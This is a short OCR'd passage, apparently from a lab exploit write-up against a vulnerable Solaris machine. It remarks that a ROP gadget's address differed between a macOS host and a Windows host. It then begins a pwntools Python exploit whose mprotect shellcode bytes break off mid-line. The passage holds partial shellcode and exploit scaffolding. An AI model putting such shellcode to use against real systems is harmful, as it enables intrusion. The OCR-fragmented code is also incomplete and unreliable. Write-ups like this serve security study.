
MacOS host, however, when we ran the 
vulnerable Solaris box on a Windows 
host, that gadget was not located at 
the same address and we actually were 
unable to find it anywhere in memory. 
Hopefully someone smarter than us can 
figure out why this is, but you may run 
into this during your testing as well.
#!/usr/bin/python3
from
 pwn 
import
*
########## BUILD ##########
# mprotect shellcode, stage one to mark 
the page containing our shellcode as 
executable
buf 
=
b
"\x31\xc0\x31\xc9\xbb\x01\x40\x04\x08\x66\x
buf 
+=